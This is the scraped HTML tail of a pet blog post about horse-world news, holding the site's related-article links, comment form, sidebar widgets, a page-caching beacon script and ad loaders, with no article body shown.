class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div> <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://aboutyourpetz.com/2022/05/20/dog-falls-overboard-swims-over-a-mile-before-rescuers-arrive/">Dog Falls Overboard &#038; Swims Over A Mile Before Rescuers Arrive</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://aboutyourpetz.com/2022/05/20/figo-vs-prudent-pet-pet-insurance-in-depth-comparison-2022/">FIGO vs. Prudent Pet Pet Insurance: In-Depth Comparison [2022]</a></div></div></div> <div class="author-box-wrap"><a href="https://aboutyourpetz.com/author/speedfrog66/"><img alt='' height='96' width='96' nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/desktop/optimized/rev-44bb981/secure.gravatar.com/avatar/d2e27b1c085c926922a9c0c597d43a6c.39f14431601c0d256f64afefda0414629005bee246b3c47da40625405e385f5a 2x" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/desktop/optimized/rev-44bb981/secure.gravatar.com/avatar/ef5655eaf5fddd7fe4013e3e70d592ee.39f14431601c0d256f64afefda0414629005bee246b3c47da40625405e385f5a" class="avatar avatar-96 photo nitro-lazy" decoding="async" nitro-lazy-empty id="MjU3MDoxMTk5-1" src="[data-uri]" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://aboutyourpetz.com/author/speedfrog66/">speedfrog66</a></span></div><div class="td-author-url"><a href="https://aboutyourpetz.com">https://aboutyourpetz.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="speedfrog66" /></span><meta itemprop="datePublished" content="2022-05-20T09:11:58+00:00" /><meta itemprop="dateModified" content="2022-05-20T09:11:58+00:00" /><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/" /><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aboutyourpetz.com/wp-content/uploads/2022/03/Capture-removebg-preview-2022-03-26T155417.501-300x85.png" /></span><meta itemprop="name" content="About Your Petz" /></span><meta itemprop="headline " content="World Cup finals, Grand National suggestions, and different issues the horse world is speaking about" /><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aboutyourpetz.com/wp-content/uploads/2022/05/World-Cup-finals-Grand-National-tips-and-other-things-the.jpg" /><meta itemprop="width" content="1400" /><meta itemprop="height" content="788" /></span> </footer> <div class="td_block_wrap td_block_related_posts tdi_9_3f7 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_9_3f7"><template data-nitro-marker-id="6996f8438ee6ccd7745842bbd2eabda3-1"></template><h4 class="td-related-title td-block-title"><a id="tdi_10_601" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9_3f7" href="#">RELATED ARTICLES</a><a id="tdi_11_f7f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9_3f7" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9_3f7 class="td_block_inner"> <div class="td-related-row"> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2024/01/05/american-bashkir-curly-horse-breed-profile/" rel="bookmark" class="td-image-wrap " title="American Bashkir Curly Horse Breed Profile"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="American Bashkir Curly Horse Breed Profile" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Bashkir-Curly-Horse-Breed-Profile-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Bashkir-Curly-Horse-Breed-Profile-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Bashkir-Curly-Horse-Breed-Profile-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjU5MTo3Mjc=-1" src="[data-uri]" /></a></div> <a href="https://aboutyourpetz.com/category/horses/" class="td-post-category">Horses</a> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2024/01/05/american-bashkir-curly-horse-breed-profile/" rel="bookmark" title="American Bashkir Curly Horse Breed Profile">American Bashkir Curly Horse Breed Profile</a></h3> </div> </div> </div>  <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2024/01/05/appaloosa-horse-breed-a-colorful-journey/" rel="bookmark" class="td-image-wrap " title="Appaloosa Horse Breed: A Colorful Journey"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Appaloosa Horse Breed: A Colorful Journey" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Appaloosa-Horse-Breed-A-Colorful-Journey-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Appaloosa-Horse-Breed-A-Colorful-Journey-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/Appaloosa-Horse-Breed-A-Colorful-Journey-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjYwMjo3MTc=-1" src="[data-uri]" /></a></div> <a href="https://aboutyourpetz.com/category/horses/" class="td-post-category">Horses</a> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2024/01/05/appaloosa-horse-breed-a-colorful-journey/" rel="bookmark" title="Appaloosa Horse Breed: A Colorful Journey">Appaloosa Horse Breed: A Colorful Journey</a></h3> </div> </div> </div>  <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2024/01/04/american-saddlebred-horse-majestic-horses-with-a-rich-heritage/" rel="bookmark" class="td-image-wrap " title="American Saddlebred Horse: Majestic Horses with a Rich Heritage"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="American Saddlebred Horse: Majestic Horses with a Rich Heritage" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Saddlebred-Horse-Majestic-Horses-with-a-Rich-Heritage-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Saddlebred-Horse-Majestic-Horses-with-a-Rich-Heritage-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2024/01/American-Saddlebred-Horse-Majestic-Horses-with-a-Rich-Heritage-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjYxMzo4NDk=-1" src="[data-uri]" /></a></div> <a href="https://aboutyourpetz.com/category/horses/" class="td-post-category">Horses</a> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2024/01/04/american-saddlebred-horse-majestic-horses-with-a-rich-heritage/" rel="bookmark" title="American Saddlebred Horse: Majestic Horses with a Rich Heritage">American Saddlebred Horse: Majestic Horses with a Rich Heritage</a></h3> </div> </div> </div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_3f7" data-td_block_id="tdi_9_3f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_9_3f7" data-td_block_id="tdi_9_3f7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div>  <div class="comments" id="comments"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/#respond" style="display:none">Cancel reply</a></small></h3><form action="https://aboutyourpetz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div> <div class="comment-form-input-wrap td-form-comment"> <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea> <div class="td-warning-comment">Please enter your comment!</div> </div> <div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-author">Please enter your name here</div> </div> <div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-email-error">You have entered an incorrect email address!</div> <div class="td-warning-email">Please enter your email address here</div> </div> <div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /> </div> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" value="Post Comment" class="submit nitro-lazy" /> <input type='hidden' name='comment_post_ID' value='3349' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p><p style="display:none !important" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59" /><template data-nitro-marker-id="f7c77ab2022772e17edd517dfab38298-1"></template></p></form> </div> </div>  </div> </div> <div class="td-pb-span4 td-main-sidebar" role="complementary"> <div class="td-ss-main-sidebar"> <div class="td_block_wrap td_block_9 td_block_widget tdi_12_092 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line" data-td-block-uid="tdi_12_092"> <template data-nitro-marker-id="f4109e5f2f7bc26252dee20c81794b18-1"></template><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_12_092 class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_8 td_module_wrap"> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/12/22/spider-symbolism-meaning-totem-spirit-omens/" rel="bookmark" title="Spider Symbolism &#038; Meaning (+ Totem, Spirit &#038; Omens)">Spider Symbolism &#038; Meaning (+ Totem, Spirit &#038; Omens)</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/birds/" class="td-post-category">Birds</a> <span class="td-post-author-name"><a href="https://aboutyourpetz.com/author/speedfrog66/">speedfrog66</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T04:23:45+00:00">December 22, 2025</time></span> <span class="td-module-comments"><a href="https://aboutyourpetz.com/2025/12/22/spider-symbolism-meaning-totem-spirit-omens/#respond">0</a></span> </div> </div> </div> </div>  <div class="td-block-span12"> <div class="td_module_8 td_module_wrap"> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/11/10/west-coast-brown-pelican-study-shows-how-community-science-can-fill-conservation-data-gaps/" rel="bookmark" title="West Coast Brown Pelican Study Shows How Community Science Can Fill Conservation Data Gaps">West Coast Brown Pelican Study Shows How Community Science Can Fill Conservation Data Gaps</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/birds/" class="td-post-category">Birds</a> <span class="td-post-author-name"><a href="https://aboutyourpetz.com/author/speedfrog66/">speedfrog66</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T23:22:37+00:00">November 10, 2025</time></span> <span class="td-module-comments"><a href="https://aboutyourpetz.com/2025/11/10/west-coast-brown-pelican-study-shows-how-community-science-can-fill-conservation-data-gaps/#respond">0</a></span> </div> </div> </div> </div>  <div class="td-block-span12"> <div class="td_module_8 td_module_wrap"> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/10/15/can-canines-eat-mcdonalds-hen-nuggets/" rel="bookmark" title="Can canines eat mcdonald&#8217;s hen nuggets?">Can canines eat mcdonald&#8217;s hen nuggets?</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/food/" class="td-post-category">Food</a> <span class="td-post-author-name"><a href="https://aboutyourpetz.com/author/speedfrog66/">speedfrog66</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T20:44:04+00:00">October 15, 2025</time></span> <span class="td-module-comments"><a href="https://aboutyourpetz.com/2025/10/15/can-canines-eat-mcdonalds-hen-nuggets/#respond">0</a></span> </div> </div> </div> </div>  <div class="td-block-span12"> <div class="td_module_8 td_module_wrap"> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/10/15/why-is-my-canine-drooling-across-the-new-pet-2/" rel="bookmark" title="Why is my canine drooling across the new pet?">Why is my canine drooling across the new pet?</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/health/" class="td-post-category">Health</a> <span class="td-post-author-name"><a href="https://aboutyourpetz.com/author/speedfrog66/">speedfrog66</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T20:30:54+00:00">October 15, 2025</time></span> <span class="td-module-comments"><a href="https://aboutyourpetz.com/2025/10/15/why-is-my-canine-drooling-across-the-new-pet-2/#respond">0</a></span> </div> </div> </div> </div>  <div class="td-block-span12"> <div class="td_module_8 td_module_wrap"> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/10/15/can-canines-eat-chick-fil-nuggets-2/" rel="bookmark" title="Can canines eat chick fil nuggets?">Can canines eat chick fil nuggets?</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/food/" class="td-post-category">Food</a> <span class="td-post-author-name"><a href="https://aboutyourpetz.com/author/speedfrog66/">speedfrog66</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T01:43:20+00:00">October 15, 2025</time></span> <span class="td-module-comments"><a href="https://aboutyourpetz.com/2025/10/15/can-canines-eat-chick-fil-nuggets-2/#respond">0</a></span> </div> </div> </div> </div> </div></div> <aside id="block-9" class="td_block_template_1 widget block-9 widget_block"><a href="https://hop.clickbank.net?vendor=stopspray&affiliate=MUCHOMAN" target="_blank"><img alt="catspraystop" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/www.catspraystop.com/affiliates/uploads/15.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MjkzNTozMjg=-1" src="[data-uri]" /></a></aside><aside id="block-11" class="td_block_template_1 widget block-11 widget_block widget_text"> <p></p> </aside><aside id="amazonautolinks_contextualproductwidget-2" class="td_block_template_1 widget amazonautolinks_contextualproductwidget-2 widget-aal-contextual amazon-auto-links-widget admin_page_framework_widget"><div class='amazon-auto-links'><div class='warning' data-type='search' data-id='0' data-locale='US'><p>Auto Amazon Links: No products found.</p></div></div></aside><aside id="amazonautolinks_widgetbyid-2" class="td_block_template_1 widget amazonautolinks_widgetbyid-2 widget-aal-unit-by-id amazon-auto-links-widget admin_page_framework_widget"><h4 class="block-title"><span>Petssupplies</span></h4><div class='amazon-auto-links'><p class='error'>Auto Amazon Links: Could not resolve the given unit type, unknown. Please be sure to update the auto-insert definition if you have deleted the unit.</p></div></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_13_272 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_13_272"> <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://aboutyourpetz.com/category/dogs/"><span class="td-cat-name">Dogs</span><span class="td-cat-no">1996</span></a></li><li><a href="https://aboutyourpetz.com/category/cats/"><span class="td-cat-name">Cats</span><span class="td-cat-no">929</span></a></li><li><a href="https://aboutyourpetz.com/category/horses/"><span class="td-cat-name">Horses</span><span class="td-cat-no">456</span></a></li><li><a href="https://aboutyourpetz.com/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">161</span></a></li><li><a href="https://aboutyourpetz.com/category/fish/"><span class="td-cat-name">Fish</span><span class="td-cat-no">134</span></a></li><li><a href="https://aboutyourpetz.com/category/food/"><span class="td-cat-name">Food</span><span class="td-cat-no">45</span></a></li></ul></div><aside id="block-12" class="td_block_template_1 widget block-12 widget_block"> <pre class="wp-block-code"><code></code></pre> </aside><aside id="block-13" class="td_block_template_1 widget block-13 widget_block"> <pre class="wp-block-code"><code></code></pre> </aside><aside id="block-14" class="td_block_template_1 widget block-14 widget_block widget_text"> <p></p> </aside><aside id="block-16" class="td_block_template_1 widget block-16 widget_block widget_media_image"></aside> </div> </div> </div>  </div>  </article>  <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9hYm91dHlvdXJwZXR6LmNvbS8yMDIyLzA1LzIwL3dvcmxkLWN1cC1maW5hbHMtZ3JhbmQtbmF0aW9uYWwtc3VnZ2VzdGlvbnMtYW5kLWRpZmZlcmVudC1pc3N1ZXMtdGhlLWhvcnNlLXdvcmxkLWlzLXNwZWFraW5nLWFib3V0Lw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'fba9c09f3628d1409a258be6824b3e90aef53ae7dc37126e60463535ebcfbb844df6896db883943360b6588df8c5ff09269cd1e4f04e715492b6f665a161e5bc'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9hYm91dHlvdXJwZXR6LmNvbS8yMDIyLzA1LzIwL3dvcmxkLWN1cC1maW5hbHMtZ3JhbmQtbmF0aW9uYWwtc3VnZ2VzdGlvbnMtYW5kLWRpZmZlcmVudC1pc3N1ZXMtdGhlLWhvcnNlLXdvcmxkLWlzLXNwZWFraW5nLWFib3V0Lw==&nitroBeaconCookies=W10=&nitroBeaconHash=fba9c09f3628d1409a258be6824b3e90aef53ae7dc37126e60463535ebcfbb844df6896db883943360b6588df8c5ff09269cd1e4f04e715492b6f665a161e5bc&proxyPurgeOnly=&layout=post');
        }
    }
</script> <div class="tdc-footer-wrap ">  <div class="td-footer-wrapper td-footer-container td-container-wrap "> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> </div> </div> <div class="td-pb-row"> <div class="td-pb-span4"> <div class="td_block_wrap td_block_7 tdi_15_865 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_15_865"> <template data-nitro-marker-id="75bb7ad6057d0a2a85e64a07af424356-1"></template><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_15_865 class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/12/22/spider-symbolism-meaning-totem-spirit-omens/" rel="bookmark" class="td-image-wrap " title="Spider Symbolism &#038; Meaning (+ Totem, Spirit &#038; Omens)"><img width="100" height="70" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Spider Symbolism &#038; Meaning (+ Totem, Spirit &#038; Omens)" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens-100x70.jpg 100w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens-300x210.jpg 300w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens-768x538.jpg 768w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens-696x487.jpg 696w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens-600x420.jpg 600w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens.jpg 1000w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens-100x70.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MzM5MToxMzI5-1" src="[data-uri]" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/12/22/spider-symbolism-meaning-totem-spirit-omens/" rel="bookmark" title="Spider Symbolism &#038; Meaning (+ Totem, Spirit &#038; Omens)">Spider Symbolism &#038; Meaning (+ Totem, Spirit &#038; Omens)</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/birds/" class="td-post-category">Birds</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T04:23:45+00:00">December 22, 2025</time></span> </div> </div> </div> </div>  <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/11/10/west-coast-brown-pelican-study-shows-how-community-science-can-fill-conservation-data-gaps/" rel="bookmark" class="td-image-wrap " title="West Coast Brown Pelican Study Shows How Community Science Can Fill Conservation Data Gaps"><img width="100" height="70" sizes="(max-width: 100px) 100vw, 100px" alt="" title="West Coast Brown Pelican Study Shows How Community Science Can Fill Conservation Data Gaps" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/11/West-Coast-Brown-Pelican-Study-Shows-How-Community-Science-Can-100x70.jpg 100w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/11/West-Coast-Brown-Pelican-Study-Shows-How-Community-Science-Can-218x150.jpg 218w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/11/West-Coast-Brown-Pelican-Study-Shows-How-Community-Science-Can-100x70.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MzQwNjo5MjE=-1" src="[data-uri]" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/11/10/west-coast-brown-pelican-study-shows-how-community-science-can-fill-conservation-data-gaps/" rel="bookmark" title="West Coast Brown Pelican Study Shows How Community Science Can Fill Conservation Data Gaps">West Coast Brown Pelican Study Shows How Community Science Can Fill...</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/birds/" class="td-post-category">Birds</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T23:22:37+00:00">November 10, 2025</time></span> </div> </div> </div> </div>  <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/10/15/can-canines-eat-mcdonalds-hen-nuggets/" rel="bookmark" class="td-image-wrap " title="Can canines eat mcdonald&#8217;s hen nuggets?"><img width="100" height="70" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Can canines eat mcdonald&#8217;s hen nuggets?" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Can-dogs-eat-mcdonalds-chicken-nuggets-100x70.jpg 100w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Can-dogs-eat-mcdonalds-chicken-nuggets-218x150.jpg 218w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Can-dogs-eat-mcdonalds-chicken-nuggets-100x70.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MzQyMTo3MDY=-1" src="[data-uri]" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/10/15/can-canines-eat-mcdonalds-hen-nuggets/" rel="bookmark" title="Can canines eat mcdonald&#8217;s hen nuggets?">Can canines eat mcdonald&#8217;s hen nuggets?</a></h3> <div class="td-module-meta-info"> <a href="https://aboutyourpetz.com/category/food/" class="td-post-category">Food</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T20:44:04+00:00">October 15, 2025</time></span> </div> </div> </div> </div> </div></div>  <aside class="td_block_template_1 widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8459421691914767" crossorigin="anonymous" nitro-exclude></script></aside> </div> <div class="td-pb-span4"> <div class="td_block_wrap td_block_7 tdi_16_50a td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_16_50a"> <template data-nitro-marker-id="39ec3dde43bd6784d73987b726d0d714-1"></template><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_16_50a class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/07/12/the-role-of-supplements-in-equine-nutrition-when-are-they-needed-pet-blog/" rel="bookmark" class="td-image-wrap " title="The Role Of Supplements In Equine Nutrition: When Are They Needed? &#8211; Pet Blog"><img width="100" height="70" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The Role Of Supplements In Equine Nutrition: When Are They Needed? &#8211; Pet Blog" 